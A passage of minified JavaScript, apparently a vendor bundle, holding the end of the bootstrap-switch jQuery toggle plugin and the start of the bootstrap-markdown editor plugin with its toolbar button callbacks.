this.options.readonly=!this.options.readonly,this.$element.prop("readonly",this.options.readonly),this.$wrapper.toggleClass(this._getClass("readonly")),this.$element}},{key:"indeterminate",value:function(t){return void 0===t?this.options.indeterminate:this.options.indeterminate===Boolean(t)?this.$element:this.toggleIndeterminate()}},{key:"toggleIndeterminate",value:function(){return this.options.indeterminate=!this.options.indeterminate,this.$element.prop("indeterminate",this.options.indeterminate),this.$wrapper.toggleClass(this._getClass("indeterminate")),this._containerPosition(),this.$element}},{key:"inverse",value:function(t){return void 0===t?this.options.inverse:this.options.inverse===Boolean(t)?this.$element:this.toggleInverse()}},{key:"toggleInverse",value:function(){this.$wrapper.toggleClass(this._getClass("inverse"));var t=this.$on.clone(!0),e=this.$off.clone(!0);return this.$on.replaceWith(e),this.$off.replaceWith(t),this.$on=e,this.$off=t,this.options.inverse=!this.options.inverse,this.$element}},{key:"onColor",value:function(t){return void 0===t?this.options.onColor:(this.options.onColor&&this.$on.removeClass(this._getClass(this.options.onColor)),this.$on.addClass(this._getClass(t)),this.options.onColor=t,this.$element)}},{key:"offColor",value:function(t){return void 0===t?this.options.offColor:(this.options.offColor&&this.$off.removeClass(this._getClass(this.options.offColor)),this.$off.addClass(this._getClass(t)),this.options.offColor=t,this.$element)}},{key:"onText",value:function(t){return void 0===t?this.options.onText:(this.$on.html(t),this._width(),this._containerPosition(),this.options.onText=t,this.$element)}},{key:"offText",value:function(t){return void 0===t?this.options.offText:(this.$off.html(t),this._width(),this._containerPosition(),this.options.offText=t,this.$element)}},{key:"labelText",value:function(t){return void 0===t?this.options.labelText:(this.$label.html(t),this._width(),this.options.labelText=t,this.$element)}},{key:"handleWidth",value:function(t){return void 0===t?this.options.handleWidth:(this.options.handleWidth=t,this._width(),this._containerPosition(),this.$element)}},{key:"labelWidth",value:function(t){return void 0===t?this.options.labelWidth:(this.options.labelWidth=t,this._width(),this._containerPosition(),this.$element)}},{key:"baseClass",value:function(t){return this.options.baseClass}},{key:"wrapperClass",value:function(t){return void 0===t?this.options.wrapperClass:(t=t||a.fn.bootstrapSwitch.defaults.wrapperClass,this.$wrapper.removeClass(this._getClasses(this.options.wrapperClass).join(" ")),this.$wrapper.addClass(this._getClasses(t).join(" ")),this.options.wrapperClass=t,this.$element)}},{key:"radioAllOff",value:function(t){if(void 0===t)return this.options.radioAllOff;t=Boolean(t);return this.options.radioAllOff===t||(this.options.radioAllOff=t),this.$element}},{key:"onInit",value:function(t){return void 0===t?this.options.onInit:(t=t||a.fn.bootstrapSwitch.defaults.onInit,this.options.onInit=t,this.$element)}},{key:"onSwitchChange",value:function(t){return void 0===t?this.options.onSwitchChange:(t=t||a.fn.bootstrapSwitch.defaults.onSwitchChange,this.options.onSwitchChange=t,this.$element)}},{key:"destroy",value:function(){var t=this.$element.closest("form");return t.length&&t.off("reset.bootstrapSwitch").removeData("bootstrap-switch"),this.$container.children().not(this.$element).remove(),this.$element.unwrap().unwrap().off(".bootstrapSwitch").removeData("bootstrap-switch"),this.$element}},{key:"_getElementOptions",value:function(){return{state:this.$element.is(":checked"),size:this.$element.data("size"),animate:this.$element.data("animate"),disabled:this.$element.is(":disabled"),readonly:this.$element.is("[readonly]"),indeterminate:this.$element.data("indeterminate"),inverse:this.$element.data("inverse"),radioAllOff:this.$element.data("radio-all-off"),onColor:this.$element.data("on-color"),offColor:this.$element.data("off-color"),onText:this.$element.data("on-text"),offText:this.$element.data("off-text"),labelText:this.$element.data("label-text"),handleWidth:this.$element.data("handle-width"),labelWidth:this.$element.data("label-width"),baseClass:this.$element.data("base-class"),wrapperClass:this.$element.data("wrapper-class")}}},{key:"_width",value:function(){var n=this,t=this.$on.add(this.$off).add(this.$label).css("width",""),i="auto"===this.options.handleWidth?Math.round(Math.max(this.$on.width(),this.$off.width())):this.options.handleWidth;return t.width(i),this.$label.width(function(t,e){return"auto"!==n.options.labelWidth?n.options.labelWidth:e<i?i:e}),this._handleWidth=this.$on.outerWidth(),this._labelWidth=this.$label.outerWidth(),this.$container.width(2*this._handleWidth+this._labelWidth),this.$wrapper.width(this._handleWidth+this._labelWidth)}},{key:"_containerPosition",value:function(){var e=this,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.options.state;this.$container.css("margin-left",function(){var t=[0,"-"+e._handleWidth+"px"];return e.options.indeterminate?"-"+e._handleWidth/2+"px":n?e.options.inverse?t[1]:t[0]:e.options.inverse?t[0]:t[1]})}},{key:"_init",value:function(){function t(){n.setPrevOptions(),n._width(),n._containerPosition(),setTimeout(function(){if(n.options.animate)return n.$wrapper.addClass(n._getClass("animate"))},50)}var e,n=this;this.$wrapper.is(":visible")?t():e=window.setInterval(function(){if(n.$wrapper.is(":visible"))return t(),window.clearInterval(e)},50)}},{key:"_elementHandlers",value:function(){var n=this;return this.$element.on({"setPreviousOptions.bootstrapSwitch":this.setPrevOptions.bind(this),"previousState.bootstrapSwitch":function(){n.options=n.prevOptions,n.options.indeterminate&&n.$wrapper.addClass(n._getClass("indeterminate")),n.$element.prop("checked",n.options.state).trigger("change.bootstrapSwitch",!0)},"change.bootstrapSwitch":function(t,e){t.preventDefault(),t.stopImmediatePropagation();t=n.$element.is(":checked");n._containerPosition(t),t!==n.options.state&&(n.options.state=t,n.$wrapper.toggleClass(n._getClass("off")).toggleClass(n._getClass("on")),e||(n.$element.is(":radio")&&a('[name="'+n.$element.attr("name")+'"]').not(n.$element).prop("checked",!1).trigger("change.bootstrapSwitch",!0),n.$element.trigger("switchChange.bootstrapSwitch",[t])))},"focus.bootstrapSwitch":function(t){t.preventDefault(),n.$wrapper.addClass(n._getClass("focused"))},"blur.bootstrapSwitch":function(t){t.preventDefault(),n.$wrapper.removeClass(n._getClass("focused"))},"keydown.bootstrapSwitch":function(t){!t.which||n.options.disabled||n.options.readonly||37!==t.which&&39!==t.which||(t.preventDefault(),t.stopImmediatePropagation(),n.state(39===t.which))}})}},{key:"_handleHandlers",value:function(){var e=this;return this.$on.on("click.bootstrapSwitch",function(t){return t.preventDefault(),t.stopPropagation(),e.state(!1),e.$element.trigger("focus.bootstrapSwitch")}),this.$off.on("click.bootstrapSwitch",function(t){return t.preventDefault(),t.stopPropagation(),e.state(!0),e.$element.trigger("focus.bootstrapSwitch")})}},{key:"_labelHandlers",value:function(){var n=this;this.$label.on({click:function(t){t.stopPropagation()},"mousedown.bootstrapSwitch touchstart.bootstrapSwitch":function(t){n._dragStart||n.options.disabled||n.options.readonly||(t.preventDefault(),t.stopPropagation(),n._dragStart=(t.pageX||t.originalEvent.touches[0].pageX)-parseInt(n.$container.css("margin-left"),10),n.options.animate&&n.$wrapper.removeClass(n._getClass("animate")),n.$element.trigger("focus.bootstrapSwitch"))},"mousemove.bootstrapSwitch touchmove.bootstrapSwitch":function(t){var e;null!=n._dragStart&&(e=(t.pageX||t.originalEvent.touches[0].pageX)-n._dragStart,t.preventDefault(),e<-n._handleWidth||0<e||(n._dragEnd=e,n.$container.css("margin-left",n._dragEnd+"px")))},"mouseup.bootstrapSwitch touchend.bootstrapSwitch":function(t){n._dragStart&&(t.preventDefault(),n.options.animate&&n.$wrapper.addClass(n._getClass("animate")),n._dragEnd?(t=n._dragEnd>-n._handleWidth/2,n._dragEnd=!1,n.state(n.options.inverse?!t:t)):n.state(!n.options.state),n._dragStart=!1)},"mouseleave.bootstrapSwitch":function(){n.$label.trigger("mouseup.bootstrapSwitch")}})}},{key:"_externalLabelHandler",value:function(){var e=this,n=this.$element.closest("label");n.on("click",function(t){t.preventDefault(),t.stopImmediatePropagation(),t.target===n[0]&&e.toggleState()})}},{key:"_formHandler",value:function(){var t=this.$element.closest("form");t.data("bootstrap-switch")||t.on("reset.bootstrapSwitch",function(){window.setTimeout(function(){t.find("input").filter(function(){return a(this).data("bootstrap-switch")}).each(function(){return a(this).bootstrapSwitch("state",this.checked)})},1)}).data("bootstrap-switch",!0)}},{key:"_getClass",value:function(t){return this.options.baseClass+"-"+t}},{key:"_getClasses",value:function(t){return a.isArray(t)?t.map(this._getClass.bind(this)):[this._getClass(t)]}}]),d);function d(i){var r=this,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),this.$element=a(i),this.options=a.extend({},a.fn.bootstrapSwitch.defaults,this._getElementOptions(),t),this.prevOptions={},this.$wrapper=a("<div>",{class:function(){var t=[];return t.push(r.options.state?"on":"off"),r.options.size&&t.push(r.options.size),r.options.disabled&&t.push("disabled"),r.options.readonly&&t.push("readonly"),r.options.indeterminate&&t.push("indeterminate"),r.options.inverse&&t.push("inverse"),r.$element.attr("id")&&t.push("id-"+r.$element.attr("id")),t.map(r._getClass.bind(r)).concat([r.options.baseClass],r._getClasses(r.options.wrapperClass)).join(" ")}}),this.$container=a("<div>",{class:this._getClass("container")}),this.$on=a("<span>",{html:this.options.onText,class:this._getClass("handle-on")+" "+this._getClass(this.options.onColor)}),this.$off=a("<span>",{html:this.options.offText,class:this._getClass("handle-off")+" "+this._getClass(this.options.offColor)}),this.$label=a("<span>",{html:this.options.labelText,class:this._getClass("label")}),this.$element.on("init.bootstrapSwitch",this.options.onInit.bind(this,i)),this.$element.on("switchChange.bootstrapSwitch",function(){for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];!1===r.options.onSwitchChange.apply(i,e)&&(r.$element.is(":radio")?a('[name="'+r.$element.attr("name")+'"]'):r.$element).trigger("previousState.bootstrapSwitch",!0)}),this.$container=this.$element.wrap(this.$container).parent(),this.$wrapper=this.$container.wrap(this.$wrapper).parent(),this.$element.before(this.options.inverse?this.$off:this.$on).before(this.$label).before(this.options.inverse?this.$on:this.$off),this.options.indeterminate&&this.$element.prop("indeterminate",!0),this._init(),this._elementHandlers(),this._handleHandlers(),this._labelHandlers(),this._formHandler(),this._externalLabelHandler(),this.$element.trigger("init.bootstrapSwitch",this.options.state)}a.fn.bootstrapSwitch=function(r){for(var t=arguments.length,o=Array(1<t?t-1:0),e=1;e<t;e++)o[e-1]=arguments[e];return Array.prototype.reduce.call(this,function(t,e){var n=a(e),i=n.data("bootstrap-switch"),e=i||new s(e,r);return i||n.data("bootstrap-switch",e),"string"==typeof r?e[r].apply(e,o):t},this)},a.fn.bootstrapSwitch.Constructor=s,a.fn.bootstrapSwitch.defaults={state:!0,size:null,animate:!0,disabled:!1,readonly:!1,indeterminate:!1,inverse:!1,radioAllOff:!1,onColor:"primary",offColor:"default",onText:"ON",offText:"OFF",labelText:"&nbsp",handleWidth:"auto",labelWidth:"auto",baseClass:"bootstrap-switch",wrapperClass:"wrapper",onInit:function(){},onSwitchChange:function(){}}}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(jQuery)}(function(b){"use strict";function n(n,i){b.each(["autofocus","savable","hideable","width","height","resize","iconlibrary","language","footer","fullscreen","hiddenButtons","disabledButtons"],function(t,e){void 0!==b(n).data(e)&&((i="object"==typeof i?i:{})[e]=b(n).data(e))}),this.$ns="bootstrap-markdown",this.$element=b(n),this.$editable={el:null,type:null,attrKeys:[],attrValues:[],content:null},this.$options=b.extend(!0,{},b.fn.markdown.defaults,i,this.$element.data("options")),this.$oldContent=null,this.$isPreview=!1,this.$isFullscreen=!1,this.$editor=null,this.$textarea=null,this.$handler=[],this.$callback=[],this.$nextTab=[],this.showEditor()}n.prototype={constructor:n,__alterButtons:function(n,i){var t=this.$handler,r="all"==n,o=this;b.each(t,function(t,e){!1===(!r&&e.indexOf(n)<0)&&i(o.$editor.find('button[data-handler="'+e+'"]'))})},__buildButtons:function(t,e){for(var n=this.$ns,i=this.$handler,r=this.$callback,o=0;o<t.length;o++)for(var a=t[o],s=0;s<a.length;s++){for(var d=a[s].data,l=b("<div/>",{class:"btn-group"}),u=0;u<d.length;u++){var c=d[u],h=n+"-"+c.name,p=this.__getIcon(c),f=c.btnText||"",g=c.btnClass||"btn",m=c.tabIndex||"-1",$=void 0!==c.hotkey?c.hotkey:"",v=void 0!==jQuery.hotkeys&&""!==$?" ("+$+")":"",y=b("<button></button>");y.text(" "+this.__localize(f)).addClass("btn-default btn-sm").addClass(g),g.match(/btn\-(primary|success|info|warning|danger|link)/)&&y.removeClass("btn-default"),y.attr({type:"button",title:this.__localize(c.title)+v,tabindex:m,"data-provider":n,"data-handler":h,"data-hotkey":$}),!0===c.toggle&&y.attr("data-toggle","button"),($=b("<span/>")).addClass(p),$.prependTo(y),l.append(y),i.push(h),r.push(c.callback)}e.append(l)}return e},__setListener:function(){var t=void 0!==this.$textarea.attr("rows"),e=5<this.$textarea.val().split("\n").length?this.$textarea.val().split("\n").length:"5",e=t?this.$textarea.attr("rows"):e;this.$textarea.attr("rows",e),this.$options.resize&&this.$textarea.css("resize",this.$options.resize),this.$textarea.data("markdown",this)},__setEventListeners:function(){this.$textarea.on({focus:b.proxy(this.focus,this),keyup:b.proxy(this.keyup,this),change:b.proxy(this.change,this),select:b.proxy(this.select,this)}),this.eventSupported("keydown")&&this.$textarea.on("keydown",b.proxy(this.keydown,this)),this.eventSupported("keypress")&&this.$textarea.on("keypress",b.proxy(this.keypress,this))},__handle:function(t){var e=b(t.currentTarget),n=this.$handler,i=this.$callback,e=e.attr("data-handler"),n=i[n.indexOf(e)];b(t.currentTarget).focus(),n(this),this.change(this),e.indexOf("cmdSave")<0&&this.$textarea.focus(),t.preventDefault()},__localize:function(t){var e=b.fn.markdown.messages,n=this.$options.language;return void 0!==e&&void 0!==e[n]&&void 0!==e[n][t]?e[n][t]:t},__getIcon:function(t){if("object"!=typeof t)return t;var e=this.$options.customIcons[t.name];return void 0===e?t.icon[this.$options.iconlibrary]:e},setFullscreen:function(t){var e=this.$editor,n=this.$textarea;!0===t?(e.addClass("md-fullscreen-mode"),b("body").addClass("md-nooverflow"),this.$options.onFullscreen(this)):(e.removeClass("md-fullscreen-mode"),b("body").removeClass("md-nooverflow"),this.$options.onFullscreenExit(this),!0===this.$isPreview&&this.hidePreview().showPreview()),this.$isFullscreen=t,n.focus()},showEditor:function(){var t,i,a,e,n,r=this,o=this.$ns,s=this.$element,d=(s.css("height"),s.css("width"),this.$editable),l=this.$handler,u=this.$callback,c=this.$options,h=b("<div/>",{class:"md-editor",click:function(){r.focus()}});return null===this.$editor?(t=b("<div/>",{class:"md-header btn-toolbar"}),i=[],0<c.buttons.length&&(i=i.concat(c.buttons[0])),0<c.additionalButtons.length&&b.each(c.additionalButtons[0],function(t,n){var e=b.grep(i,function(t,e){return t.name===n.name});0<e.length?e[0].data=e[0].data.concat(n.data):i.push(c.additionalButtons[0][t])}),0<(i=0<c.reorderButtonGroups.length?i.filter(function(t){return-1<c.reorderButtonGroups.indexOf(t.name)}).sort(function(t,e){return c.reorderButtonGroups.indexOf(t.name)<c.reorderButtonGroups.indexOf(e.name)?-1:c.reorderButtonGroups.indexOf(t.name)>c.reorderButtonGroups.indexOf(e.name)?1:0}):i).length&&(t=this.__buildButtons([i],t)),c.fullscreen.enable&&t.append('<div class="md-controls"><a class="md-control md-control-fullscreen" href="#"><span class="'+this.__getIcon(c.fullscreen.icons.fullscreenOn)+'"></span></a></div>').on("click",".md-control-fullscreen",function(t){t.preventDefault(),r.setFullscreen(!0)}),h.append(t),s.is("textarea")?(s.before(h),(a=s).addClass("md-input"),h.append(a)):(e="function"==typeof toMarkdown?toMarkdown(s.html()):s.html(),n=b.trim(e),a=b("<textarea/>",{class:"md-input",val:n}),h.append(a),d.el=s,d.type=s.prop("tagName").toLowerCase(),d.content=s.html(),b(s[0].attributes).each(function(){d.attrKeys.push(this.nodeName),d.attrValues.push(this.nodeValue)}),s.replaceWith(h)),e=b("<div/>",{class:"md-footer"}),n=!1,s="",c.savable&&(n=!0,l.push(l="cmdSave"),u.push(c.onSave),e.append('<button class="btn btn-success" data-provider="'+o+'" data-handler="'+l+'"><i class="icon icon-white icon-ok"></i> '+this.__localize("Save")+"</button>")),s="function"==typeof c.footer?c.footer(this):c.footer,""!==b.trim(s)&&(n=!0,e.append(s)),n&&h.append(e),c.width&&"inherit"!==c.width&&(jQuery.isNumeric(c.width)?(h.css("display","table"),a.css("width",c.width+"px")):h.addClass(c.width)),c.height&&"inherit"!==c.height&&(jQuery.isNumeric(c.height)?(n=c.height,t&&(n=Math.max(0,n-t.outerHeight())),e&&(n=Math.max(0,n-e.outerHeight())),a.css("height",n+"px")):h.addClass(c.height)),this.$editor=h,this.$textarea=a,this.$editable=d,this.$oldContent=this.getContent(),this.__setListener(),this.__setEventListeners(),this.$editor.attr("id",(new Date).getTime()),this.$editor.on("click",'[data-provider="bootstrap-markdown"]',b.proxy(this.__handle,this)),(this.$element.is(":disabled")||this.$element.is("[readonly]"))&&(this.$editor.addClass("md-editor-disabled"),this.disableButtons("all")),this.eventSupported("keydown")&&"object"==typeof jQuery.hotkeys&&t.find('[data-provider="bootstrap-markdown"]').each(function(){var t=b(this),e=t.attr("data-hotkey");""!==e.toLowerCase()&&a.bind("keydown",e,function(){return t.trigger("click"),!1})}),"preview"===c.initialstate?this.showPreview():"fullscreen"===c.initialstate&&c.fullscreen.enable&&this.setFullscreen(!0)):this.$editor.show(),c.autofocus&&(this.$textarea.focus(),this.$editor.addClass("active")),c.fullscreen.enable&&!1!==c.fullscreen&&(this.$editor.append('<div class="md-fullscreen-controls"><a href="#" class="exit-fullscreen" title="Exit fullscreen"><span class="'+this.__getIcon(c.fullscreen.icons.fullscreenOff)+'"></span></a></div>'),this.$editor.on("click",".exit-fullscreen",function(t){t.preventDefault(),r.setFullscreen(!1)})),this.hideButtons(c.hiddenButtons),this.disableButtons(c.disabledButtons),c.dropZoneOptions&&(this.$editor.dropzone?(c.dropZoneOptions.init||(c.dropZoneOptions.init=function(){var i=0;this.on("drop",function(t){i=a.prop("selectionStart")}),this.on("success",function(t,e){var n=a.val();a.val(n.substring(0,i)+"\n![description]("+e+")\n"+n.substring(i))}),this.on("error",function(t,e,n){console.log("Error:",e)})}),this.$editor.addClass("dropzone"),this.$editor.dropzone(c.dropZoneOptions)):console.log("dropZoneOptions was configured, but DropZone was not detected.")),!0===c.enableDropDataUri&&this.$editor.on("drop",function(t){var o=a.prop("selectionStart");t.stopPropagation(),t.preventDefault(),b.each(t.originalEvent.dataTransfer.files,function(t,e){var n,i,r=new FileReader;r.onload=(i=(n=e).type.split("/")[0],function(t){var e=a.val();"image"===i?a.val(e.substring(0,o)+'\n<img src="'+t.target.result+'" />\n'+e.substring(o)):a.val(e.substring(0,o)+'\n<a href="'+t.target.result+'">Download '+n.name+"</a>\n"+e.substring(o))}),r.readAsDataURL(e)})}),c.onShow(this),this},parseContent:function(t){return t=t||this.$textarea.val(),this.$options.parser?this.$options.parser(t):"object"==typeof markdown?markdown.toHTML(t):"function"==typeof marked?marked(t):t},showPreview:function(){var t=this.$options,e=this.$textarea,n=e.next(),i=b("<div/>",{class:"md-preview","data-provider":"markdown-preview"});return!0===this.$isPreview||(this.$isPreview=!0,this.disableButtons("all").enableButtons("cmdPreview"),t="string"==typeof(t=t.onPreview(this,i))?t:this.parseContent(),i.html(t),n&&"md-footer"==n.attr("class")?i.insertBefore(n):e.parent().append(i),i.css({width:e.outerWidth()+"px","min-height":e.outerHeight()+"px",height:"auto"}),this.$options.resize&&i.css("resize",this.$options.resize),e.hide(),i.data("markdown",this),(this.$element.is(":disabled")||this.$element.is("[readonly]"))&&(this.$editor.addClass("md-editor-disabled"),this.disableButtons("all"))),this},hidePreview:function(){return this.$isPreview=!1,this.$editor.find('div[data-provider="markdown-preview"]').remove(),this.enableButtons("all"),this.disableButtons(this.$options.disabledButtons),this.$options.onPreviewEnd(this),this.$textarea.show(),this.__setListener(),this},isDirty:function(){return this.$oldContent!=this.getContent()},getContent:function(){return this.$textarea.val()},setContent:function(t){return this.$textarea.val(t),this},findSelection:function(t){var e;if(0<=(e=this.getContent().indexOf(t))&&0<t.length){var n=this.getSelection();return this.setSelection(e,e+t.length),t=this.getSelection(),this.setSelection(n.start,n.end),t}return null},getSelection:function(){var e=this.$textarea[0];return("selectionStart"in e?function(){var t=e.selectionEnd-e.selectionStart;return{start:e.selectionStart,end:e.selectionEnd,length:t,text:e.value.substr(e.selectionStart,t)}}:function(){return null})()},setSelection:function(t,e){var n=this.$textarea[0];return("selectionStart"in n?function(){n.selectionStart=t,n.selectionEnd=e}:function(){return null})()},replaceSelection:function(t){var e=this.$textarea[0];return("selectionStart"in e?function(){return e.value=e.value.substr(0,e.selectionStart)+t+e.value.substr(e.selectionEnd,e.value.length),e.selectionStart=e.value.length,this}:function(){return e.value+=t,jQuery(e)})()},getNextTab:function(){if(0===this.$nextTab.length)return null;var t,e=this.$nextTab.shift();return"function"==typeof e?t=e():"object"==typeof e&&0<e.length&&(t=e),t},setNextTab:function(t,e){var n,i;"string"==typeof t?(n=this).$nextTab.push(function(){return n.findSelection(t)}):"number"==typeof t&&"number"==typeof e&&(i=this.getSelection(),this.setSelection(t,e),this.$nextTab.push(this.getSelection()),this.setSelection(i.start,i.end))},__parseButtonNameParam:function(t){return"string"==typeof t?t.split(" "):t},enableButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return b.each(n,function(t,e){i.__alterButtons(n[t],function(t){t.removeAttr("disabled")})}),this},disableButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return b.each(n,function(t,e){i.__alterButtons(n[t],function(t){t.attr("disabled","disabled")})}),this},hideButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return b.each(n,function(t,e){i.__alterButtons(n[t],function(t){t.addClass("hidden")})}),this},showButtons:function(t){var n=this.__parseButtonNameParam(t),i=this;return b.each(n,function(t,e){i.__alterButtons(n[t],function(t){t.removeClass("hidden")})}),this},eventSupported:function(t){var e=t in this.$element;return e||(this.$element.setAttribute(t,"return;"),e="function"==typeof this.$element[t]),e},keyup:function(t){var e,n,i=!1;switch(t.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:i=null!==(e=this.getNextTab())?(n=this,setTimeout(function(){n.setSelection(e.start,e.end)},500),!0):((d=this.getSelection()).start!=d.end||d.end!=this.getContent().length)&&(this.setSelection(this.getContent().length,this.getContent().length),!0);break;case 13:i=!1;for(var r=this.getContent().split(""),o=this.getSelection().start,a=-1,s=o-2;0<=s;s--)if("\n"===r[s]){a=s;break}if("---"==r.slice(a+1,a+4).join(""))break;var d=r[a+1];"-"===d?this.addBullet(o):!b.isNumeric(d)||(d=this.getBulletNumber(a+1))&&this.addNumberedBullet(o,d);break;case 27:this.$isFullscreen&&this.setFullscreen(!1),i=!1;break;default:i=!1}i&&(t.stopPropagation(),t.preventDefault()),this.$options.onChange(this)},insertContent:function(t,e){var n=this.getContent().slice(0,t),t=this.getContent().slice(t+1);this.setContent(n.concat(e).concat(t))},addBullet:function(t){this.insertContent(t,"- \n"),this.setSelection(t+2,t+2)},addNumberedBullet:function(t,e){this.insertContent(t,e+1+". \n");e=e.toString().length+2;this.setSelection(t+e,t+e)},getBulletNumber:function(t){t=this.getContent().slice(t).split(".")[0];return b.isNumeric(t)?parseInt(t):null},change:function(t){return this.$options.onChange(this),this},select:function(t){return this.$options.onSelect(this),this},focus:function(t){var e=this.$options,n=(e.hideable,this.$editor);return n.addClass("active"),b(document).find(".md-editor").each(function(){var t;b(this).attr("id")!==n.attr("id")&&(t=null===(t=b(this).find("textarea").data("markdown"))?b(this).find('div[data-provider="markdown-preview"]').data("markdown"):t)&&t.blur()}),e.onFocus(this),this},blur:function(t){var n,e=this.$options,i=e.hideable,r=this.$editor,o=this.$editable;return!r.hasClass("active")&&0!==this.$element.parent().length||(r.removeClass("active"),i&&(null!==o.el?(n=b("<"+o.type+"/>"),i=this.getContent(),i=this.parseContent(i),b(o.attrKeys).each(function(t,e){n.attr(o.attrKeys[t],o.attrValues[t])}),n.html(i),r.replaceWith(n)):r.hide()),e.onBlur(this)),this}};var t=b.fn.markdown;b.fn.markdown=function(e){return this.each(function(){var t=b(this);t.data("markdown")||t.data("markdown",new n(this,"object"==typeof e&&e))})},b.fn.markdown.messages={},b.fn.markdown.defaults={autofocus:!1,hideable:!1,savable:!1,width:"inherit",height:"inherit",resize:"none",iconlibrary:"glyph",language:"en",initialstate:"editor",parser:null,dropZoneOptions:null,enableDropDataUri:!1,buttons:[[{name:"groupFont",data:[{name:"cmdBold",hotkey:"Ctrl+B",title:"Bold",icon:{glyph:"glyphicon glyphicon-bold",fa:"fa fa-bold","fa-3":"icon-bold","fa-5":"fas fa-bold",octicons:"octicon octicon-bold"},callback:function(t){var e=t.getSelection(),n=t.getContent(),i=0===e.length?t.__localize("strong text"):e.text,e="**"===n.substr(e.start-2,2)&&"**"===n.substr(e.end,2)?(t.setSelection(e.start-2,e.end+2),t.replaceSelection(i),e.start-2):(t.replaceSelection("**"+i+"**"),e.start+2);t.setSelection(e,e+i.length)}},{name:"cmdItalic",title:"Italic",hotkey:"Ctrl+I",icon:{glyph:"glyphicon glyphicon-italic",fa:"fa fa-italic","fa-3":"icon-italic","fa-5":"fas fa-italic",octicons:"octicon octicon-italic"},callback:function(t){var e=t.getSelection(),n=t.getContent(),i=0===e.length?t.__localize("emphasized text"):e.text,e="_"===n.substr(e.start-1,1)&&"_"===n.substr(e.end,1)?(t.setSelection(e.start-1,e.end+1),t.replaceSelection(i),e.start-1):(t.replaceSelection("_"+i+"_"),e.start+1);t.setSelection(e,e+i.length)}},{name:"cmdHeading",title:"Heading",hotkey:"Ctrl+H",icon:{glyph:"glyphicon glyphicon-header",fa:"fa fa-header","fa-3":"icon-font","fa-5":"fas fa-heading",octicons:"octicon octicon-text-size"},callback:function(t){var e,n=t.getSelection(),i=t.getContent(),r=0===n.length?t.__localize("heading text"):n.text+"\n",n="### "===i.substr(n.start-(e=4),e)||"###"===i.substr(n.start-(e=3),e)?(t.setSelection(n.start-e,n.end),t.replaceSelection(r),n.start-e):0<n.start&&((i=i.substr(n.start-1,1))&&"\n"!=i)?(t.replaceSelection("\n\n### "+r),n.start+6):(t.replaceSelection("### "+r),n.start+4);t.setSelection(n,n+r.length)}}]},{name:"groupLink",data:[{name:"cmdUrl",title:"URL/Link",hotkey:"Ctrl+L",icon:{glyph:"glyphicon glyphicon-link",fa:"fa fa-link","fa-3":"icon-link","fa-5":"fas fa-link",octicons:"octicon octicon-link"},callback:function(t){var e=t.getSelection(),n=(t.getContent(),0===e.length?t.__localize("enter link description here"):e.text),i=prompt(t.__localize("Insert Hyperlink"),"http://"),r=new RegExp("^((http|https)://|(mailto:)|(//))[a-z0-9]","i");null!==i&&""!==i&&"http://"!==i&&r.test(i)&&(t.replaceSelection("["+n+"]("+i+")"),e=e.start+1,t.setSelection(e,e+n.length))}},{name:"cmdImage",title:"Image",hotkey:"Ctrl+G",icon:{glyph:"glyphicon glyphicon-picture",fa:"fa fa-picture-o","fa-3":"icon-picture","fa-5":"far fa-image",octicons:"octicon octicon-file-media"},callback:function(t){var e=t.getSelection(),n=(t.getContent(),0===e.length?t.__localize("enter image description here"):e.text),i=prompt(t.__localize("Insert Image Hyperlink"),"http://"),r=new RegExp("^((http|https)://|(//))[a-z0-9]","i");null!==i&&""!==i&&"http://"!==i&&r.test(i)&&(i=b("<div>"+i+"</div>").text(),t.replaceSelection("!["+n+"]("+i+' "'+t.__localize("enter image title here")+'")'),e=e.start+2,t.setNextTab(t.__localize("enter image title here")),t.setSelection(e,e+n.length))}}]},{name:"groupMisc",data:[{name:"cmdList",hotkey:"Ctrl+U",title:"Unordered List",icon:{glyph:"glyphicon glyphicon-list",fa:"fa fa-list","fa-3":"icon-list-ul","fa-5":"fas fa-list-ul",octicons:"octicon octicon-list-unordered"},callback:function(t){var n,e,i=t.getSelection();t.getContent();i=0===i.length?(e=t.__localize("list text here"),t.replaceSelection("- "+e),i.start+2):i.text.indexOf("\n")<0?(e=i.text,t.replaceSelection("- "+e),i.start+2):(n=[],e=(n=i.text.split("\n"))[0],b.each(n,function(t,e){n[t]="- "+e}),t.replaceSelection("\n\n"+n.join("\n")),i.start+4),t.setSelection(i,i+e.length)}},{name:"cmdListO",hotkey:"Ctrl+O",title:"Ordered List",icon:{glyph:"glyphicon glyphicon-th-list",fa:"fa fa-list-ol","fa-3":"icon-list-ol","fa-5":"fas fa-list-ol",octicons:"octicon octicon-list-ordered"},callback:function(t){var n,i,e,r=t.getSelection();t.getContent();r=0===r.length?(e=t.__localize("list text here"),t.replaceSelection("1. "+e),r.start+3):r.text.indexOf("\n")<0?(e=r.text,t.replaceSelection("1. "+e),r.start+3):(n=1,i=[],e=(i=r.text.split("\n"))[0],b.each(i,function(t,e){i[t]=n+". "+e,n++}),t.replaceSelection("\n\n"+i.join("\n")),r.start+5),t.setSelection(r,r+e.length)}},{name:"cmdCode",hotkey:"Ctrl+K",title:"Code",icon:{glyph:"glyphicon glyphicon-console",fa:"fa fa-code","fa-3":"icon-code","fa-5":"fas fa-code",octicons:"octicon octicon-code"},callback:function(t){var e=t.getSelection(),n=t.getContent(),i=0===e.length?t.__localize("code text here"):e.text,e="```\n"===n.substr(e.start-4,4)&&"\n```"===n.substr(e.end,4)?(t.setSelection(e.start-4,e.end+4),t.replaceSelection(i),e.start-4):"`"===n.substr(e.start-1,1)&&"`"===n.substr(e.end,1)?(t.setSelection(e.start-1,e.end+1),t.replaceSelection(i),e.start-1):-1<n.indexOf("\n")?(t.replaceSelection("```\n"+i+"\n```"),e.start+4):(t.replaceSelection("`"+i+"`"),e.start+1);t.setSelection(e,e+i.length)}},{name:"cmdQuote",hotkey:"Ctrl+Q",title:"Quote",icon:{glyph:"glyphicon glyphicon-comment",fa:"fa fa-quote-left","fa-3":"icon-quote-left","fa-5":"fas fa-quote-left",octicons:"octicon octicon-quote"},callback:function(t){var 